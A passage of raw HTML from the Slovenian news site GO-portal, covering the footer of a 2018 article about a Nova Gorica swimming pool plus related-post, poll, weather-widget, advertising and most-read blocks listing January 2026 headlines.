        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/bazen/">bazen</a></li><li><a href="https://go-portal.si/oznaka/nova-gorica/">nova gorica</a></li><li><a href="https://go-portal.si/oznaka/sportni-park/">športni park</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2018-05-26T16:00:42+00:00"><meta itemprop="dateModified" content="2018-05-26T16:00:42+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/urnik-in-cena-nespremenjena-danes-brezplacna-vstopnica/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="Urnik in cena nespremenjena: DANES BREZPLAČNA VSTOPNICA"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2018/05/Bazen-NG.jpg"><meta itemprop="width" content="830"><meta itemprop="height" content="520"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_697aa4f8021b2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697aa4f8021b2" ><script>var block_td_uid_9_697aa4f8021b2 = new tdBlock();
block_td_uid_9_697aa4f8021b2.id = "td_uid_9_697aa4f8021b2";
block_td_uid_9_697aa4f8021b2.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_697aa4f8021b2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697aa4f8021b2_rand","tdc_css_class_style":"td_uid_9_697aa4f8021b2_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3707,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_697aa4f8021b2.td_column_number = "3";
block_td_uid_9_697aa4f8021b2.block_type = "td_block_related_posts";
block_td_uid_9_697aa4f8021b2.post_count = "3";
block_td_uid_9_697aa4f8021b2.found_posts = "5202";
block_td_uid_9_697aa4f8021b2.header_color = "";
block_td_uid_9_697aa4f8021b2.ajax_pagination_infinite_stop = "";
block_td_uid_9_697aa4f8021b2.max_num_pages = "1734";
tdBlocksArray.push(block_td_uid_9_697aa4f8021b2);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_697aa4f80e9d8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_697aa4f8021b2" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_697aa4f80e9dc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_697aa4f8021b2" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_697aa4f8021b2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nov-zakon-o-zivalih-ce-imate-doma-tega-hisnega-ljubljencka-ga-boste-morali-predati-zatociscu-ali-zivalskemu-vrtu/" rel="bookmark" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nov-zakon-o-zivalih-ce-imate-doma-tega-hisnega-ljubljencka-ga-boste-morali-predati-zatociscu-ali-zivalskemu-vrtu/" rel="bookmark" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu">NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropska-preiskava-omrezja-x-elon-musk-pod-pritiskom-eu/" rel="bookmark" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropska-preiskava-omrezja-x-elon-musk-pod-pritiskom-eu/" rel="bookmark" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU">Evropska preiskava omrežja X: Elon Musk pod pritiskom EU</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/sreda-prinasa-sneg/" rel="bookmark" title="Sreda prinaša sneg!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sreda prinaša sneg!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sreda-prinasa-sneg/" rel="bookmark" title="Sreda prinaša sneg!">Sreda prinaša sneg!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697aa4f8021b2" data-td_block_id="td_uid_9_697aa4f8021b2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697aa4f8021b2" data-td_block_id="td_uid_9_697aa4f8021b2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/"
                    rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185.jpg" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/"
                        rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!">Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="25. januarja, 2026" style="text-transform: lowercase;">25. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/"
                    rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50.png" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/"
                        rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji">ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="24. januarja, 2026" style="text-transform: lowercase;">24. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/"
                    rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11.png" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/"
                        rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;">V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="24. januarja, 2026" style="text-transform: lowercase;">24. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_697aa4f810970_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_697aa4f810970" ><script>var block_td_uid_13_697aa4f810970 = new tdBlock();
block_td_uid_13_697aa4f810970.id = "td_uid_13_697aa4f810970";
block_td_uid_13_697aa4f810970.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_697aa4f810970_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_697aa4f810970_rand","tdc_css_class_style":"td_uid_13_697aa4f810970_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_697aa4f810970.td_column_number = "1";
block_td_uid_13_697aa4f810970.block_type = "td_block_7";
block_td_uid_13_697aa4f810970.post_count = "9";
block_td_uid_13_697aa4f810970.found_posts = "9";
block_td_uid_13_697aa4f810970.header_color = "#";
block_td_uid_13_697aa4f810970.ajax_pagination_infinite_stop = "";
block_td_uid_13_697aa4f810970.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_13_697aa4f810970);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_697aa4f810970 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/10/Denar39-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/10/Denar39-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/10/Denar39-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?">Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:28:00+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/trump-odpravlja-carine-prelomni-dogovor-z-natom-spremeni-trgovinske-odnose/" rel="bookmark" title="Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-markus-winkler-1430818-30917943-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-markus-winkler-1430818-30917943-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/pexels-markus-winkler-1430818-30917943-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/trump-odpravlja-carine-prelomni-dogovor-z-natom-spremeni-trgovinske-odnose/" rel="bookmark" title="Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose">Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T09:58:39+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/" rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/" rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!">Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T13:36:18+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji">ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:24:04+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!">Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:08:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/nov-zakon-o-zivalih-ce-imate-doma-tega-hisnega-ljubljencka-ga-boste-morali-predati-zatociscu-ali-zivalskemu-vrtu/" rel="bookmark" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nov-zakon-o-zivalih-ce-imate-doma-tega-hisnega-ljubljencka-ga-boste-morali-predati-zatociscu-ali-zivalskemu-vrtu/" rel="bookmark" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu">NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T13:17:48+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;">V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:34:04+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/sreda-prinasa-sneg/" rel="bookmark" title="Sreda prinaša sneg!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sreda prinaša sneg!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sreda-prinasa-sneg/" rel="bookmark" title="Sreda prinaša sneg!">Sreda prinaša sneg!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:55:53+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

